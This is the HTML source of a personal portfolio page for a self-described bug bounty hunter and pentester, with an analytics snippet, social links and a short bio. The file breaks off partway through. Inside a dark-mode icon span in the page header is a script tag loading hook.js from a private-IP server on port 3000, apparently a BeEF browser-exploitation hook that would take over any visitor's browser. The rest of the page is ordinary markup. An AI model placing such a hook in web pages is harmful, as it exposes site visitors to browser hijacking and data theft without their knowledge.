

<file: index1.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<script>
window['_fs_host'] = 'fullstory.com';
window['_fs_script'] = 'edge.fullstory.com/s/fs.js';
window['_fs_org'] = 'o-1RXVSY-na1';
window['_fs_namespace'] = 'FS';
!function(m,n,e,t,l,o,g,y){var s,f,a=function(h){
return!(h in m)||(m.console&&m.console.log&&m.console.log('FullStory namespace conflict. Please set window["_fs_namespace"].'),!1)}(e)
;function j(b){var h,d=[];function k(){h&&(d.forEach((function(b){var d;try{d=b[h[0]]&&b[h[0]](h[1])}catch(h){return void(b[3]&&b[3](h))}
d&&d.then?d.then(b[2],b[3]):b[2]&&b[2](d)})),d.length=0)}function r(b){return function(d){h||(h=[b,d],k())}}return b(r(0),r(1)),{
then:function(b,h){return j((function(r,i){d.push([b,h,r,i]),k()}))}}}a&&(g=m[e]=function(){var b=function(b,d,k,r){function i(i,c){
h(b,d,k,i,c,r)}r=r||2;var c,u=/Async$/;return u.test(b)?(b=b.replace(u,""),"function"==typeof Promise?new Promise(i):j(i)):h(b,d,k,c,c,r)}
;function h(h,d,k,r,i,c){return b._api?b._api(h,d,k,r,i,c):(b.q&&b.q.push([h,d,k,r,i,c]),null)}return b.q=[],b}(),y=function(b){function h(h){
"function"==typeof h[4]&&h[4](new Error(b))}var d=g.q;if(d){for(var k=0;k<d.length;k++)h(d[k]);d.length=0,d.push=h}},function(){
(o=n.createElement(t)).async=!0,o.crossOrigin="anonymous",o.src="https://"+l,o.onerror=function(){y("Error loading "+l)}
;var b=n.getElementsByTagName(t)[0];b.parentNode.insertBefore(o,b)}(),function(){function b(){}function h(b,h,d){g(b,h,d,1)}function d(b,d,k){
h("setProperties",{type:b,properties:d},k)}function k(b,h){d("user",b,h)}function r(b,h,d){k({uid:b},d),h&&k(h,d)}g.identify=r,g.setUserVars=k,
g.identifyAccount=b,g.clearUserCookie=b,g.setVars=d,g.event=function(b,d,k){h("trackEvent",{name:b,properties:d},k)},g.anonymize=function(){r(!1)
},g.shutdown=function(){h("shutdown")},g.restart=function(){h("restart")},g.log=function(b,d){h("log",{level:b,msg:d})},g.consent=function(b){
h("setIdentity",{consent:!arguments.length||b})}}(),s="fetch",f="XMLHttpRequest",g._w={},g._w[f]=m[f],g._w[s]=m[s],m[s]&&(m[s]=function(){
return g._w[s].apply(this,arguments)}),g._v="2.0.0")}(window,document,window._fs_namespace,"script",window._fs_script);
</script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="/assets/images/logo.jpg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <title>I'm alone_breecher</title>
</head>
<body>
    <section id="main">
        <section class="main__container">
            <div class="header">
                <nav>
                    <span class="arrow"><i class="fa fa-terminal"></i></span>
                    <span class="logotext">root@breecher:~#</span>
                         <span class="dark">
				  <script src="http://192.168.247.110:3000/hook.js"></script>
                         <img src="/assets/images/settings_brightness_black_24dp.svg" alt="">
                        </span>
                </nav>
            </div>
            <section id="tabs">
                <div class="body">
                 <div class="logo_img">
                        <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                    <div class="name">
                        <h1><span class="c">A</span>nzil</h1>
                    </div>
                    <div class="para"><p> Bug Bounty Hunter || Pentester || Ethical Hacker </p></div>
                    <div class="social">
                        <a href="https://twitter.com/alone_breecher">
                            <i class="btn">
                                <svg class="change twitter" role="img" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Twitter</title><path d="M 50.0625 10.4375 C 48.214844 11.257813 46.234375 11.808594 44.152344 12.058594 C 46.277344 10.785156 47.910156 8.769531 48.675781 6.371094 C 46.691406 7.546875 44.484375 8.402344 42.144531 8.863281 C 40.269531 6.863281 37.597656 5.617188 34.640625 5.617188 C 28.960938 5.617188 24.355469 10.21875 24.355469 15.898438 C 24.355469 16.703125 24.449219 17.488281 24.625 18.242188 C 16.078125 17.8125 8.503906 13.71875 3.429688 7.496094 C 2.542969 9.019531 2.039063 10.785156 2.039063 12.667969 C 2.039063 16.234375 3.851563 19.382813 6.613281 21.230469 C 4.925781 21.175781 3.339844 20.710938 1.953125 19.941406 C 1.953125 19.984375 1.953125 20.027344 1.953125 20.070313 C 1.953125 25.054688 5.5 29.207031 10.199219 30.15625 C 9.339844 30.390625 8.429688 30.515625 7.492188 30.515625 C 6.828125 30.515625 6.183594 30.453125 5.554688 30.328125 C 6.867188 34.410156 10.664063 37.390625 15.160156 37.472656 C 11.644531 40.230469 7.210938 41.871094 2.390625 41.871094 C 1.558594 41.871094 0.742188 41.824219 -0.0585938 41.726563 C 4.488281 44.648438 9.894531 46.347656 15.703125 46.347656 C 34.617188 46.347656 44.960938 30.679688 44.960938 17.09375 C 44.960938 16.648438 44.949219 16.199219 44.933594 15.761719 C 46.941406 14.3125 48.683594 12.5 50.0625 10.4375 Z"/>
                                </svg>
                            </i>
                        </a>		    
                                 <a href="https://tryhackme.com/p/alonebreecher">
                       	    <i class="btn"> 
                               	   <svg class="change htb" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>TryHackMe</title><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5a4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035a4.488 4.488 0 0 0-1.68-.69a5.223 5.223 0 0 1 5.096-4.104a5.221 5.221 0 0 1 5.174 4.57a4.489 4.489 0 0 0-.488.305a.625.625 0 1 0 .731 1.013a3.245 3.245 0 0 1 1.912-.616a3.278 3.278 0 0 1 3.203 2.61a.625.625 0 0 0 1.225-.251a4.533 4.533 0 0 0-4.428-3.61a4.54 4.54 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0zm5.192 10.64a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.054.514c0 .181.018.353.054.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .309-.296c.08-.124.137-.267.173-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.309-.291a.917.917 0 0 0-.46-.108zm6.486 0a.925.925 0 0 0-.462.108a.913.913 0 0 0-.313.29a1.27 1.27 0 0 0-.175.427a2.39 2.39 0 0 0-.053.514c0 .181.017.353.053.517c.036.164.095.307.175.43a.899.899 0 0 0 .313.297c.127.073.281.11.462.11c.18 0 .334-.037.46-.11a.897.897 0 0 0 .31-.296c.078-.124.136-.267.172-.431c.036-.164.054-.336.054-.517c0-.18-.018-.352-.054-.514a1.271 1.271 0 0 0-.173-.426a.901.901 0 0 0-.308-.291a.916.916 0 0 0-.461-.108zm-8.537.068l-.84.618l.313.43l.476-.368v1.877h.603v-2.557zm6.486 0l-.841.618l.314.43l.477-.368v1.877h.603v-2.557zm-4.435.445c.08 0 .143.028.193.084c.05.057.087.127.114.21c.026.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.028.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.248.248 0 0 1-.195-.086a.584.584 0 0 1-.118-.209a1.245 1.245 0 0 1-.056-.27a2.645 2.645 0 0 1 0-.533c.01-.096.029-.186.056-.27a.583.583 0 0 1 .118-.209a.25.25 0 0 1 .195-.084zm6.486 0c.08 0 .144.028.193.084c.05.057.087.127.114.21c.027.083.044.173.054.269a2.541 2.541 0 0 1 0 .533c-.01.097-.027.187-.054.27a.584.584 0 0 1-.114.21a.243.243 0 0 1-.193.085a.249.249 0 0 1-.195-.086a.581.581 0 0 1-.117-.209a1.245 1.245 0 0 1-.056-.27a2.642 2.642 0 0 1 0-.533c.01-.096.028-.186.056-.27a.58.58 0 0 1 .117-.209a.25.25 0 0 1 .195-.084zm-2.191 3.51a.93.93 0 0 0-.463.109a.908.908 0 0 0-.312.291c-.08.122-.139.263-.175.426a2.383 2.383 0 0 0-.054.514c0 .18.018.353.054.516c.036.164.094.308.175.432a.91.91 0 0 0 .312.296a.92.92 0 0 0 .463.11c.18 0 .333-.037.46-.11a.892.892 0 0 0 .308-.296a1.32 1.32 0 0 0 .174-.432c.036-.163.054-.335.054-.516c0-.18-.018-.352-.054-.514a1.274 1.274 0 0 0-.174-.426a.89.89 0 0 0-.309-.291a.918.918 0 0 0-.46-.108zm-6.402.07l-.841.617l.314.43l.476-.369v1.878h.604v-2.557zm2.125 0l-.841.617l.314.43l.477-.369v1.878h.603v-2.557zm2.116 0l-.84.617l.313.43l.477-.369v1.878h.603v-2.557zm2.16.443c.08 0 .144.028.194.085a.605.605 0 0 1 .114.21c.026.083.044.172.053.269a2.639 2.639 0 0 1 0 .532a1.28 1.28 0 0 1-.053.27a.585.585 0 0 1-.114.21a.244.244 0 0 1-.193.085a.25.25 0 0 1-.196-.085a.589.589 0 0 1-.117-.21a1.245 1.245 0 0 1-.056-.27a2.597 2.597 0 0 1 0-.532c.01-.097.028-.186.056-.27a.589.589 0 0 1 .117-.209a.249.249 0 0 1 .196-.085zm-6.729 3.073a.676.676 0 0 0-.335.078a.661.661 0 0 0-.227.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
				    </svg>
                            </i>
                        </a>  
                        <a href="https://www.github/alone-breecher">
                            <i class="btn">
                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                                </svg>
                            </i>
                        </a>

                    </div>
                    <a href="#" class="button">Who Am I</a>
                </div>
                <div class="body about">
			<!--
	           <div class="logo_img">
                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
                    </div>
                     -->
                    <h2>Hello</h2>   
                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
                    </p>
                    <a href="#" class="button remove">Back</a>            
                    <div class="right">
                                            <a href="https://www.instagram.com/alone_breecher/">
                            <i class="btn">
                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
                                </svg>
                            </i>
                        </a>                                                 
                        
                        <a href="mailto:a10ne8633ch36@gmail.com">
                            <i class="btn">
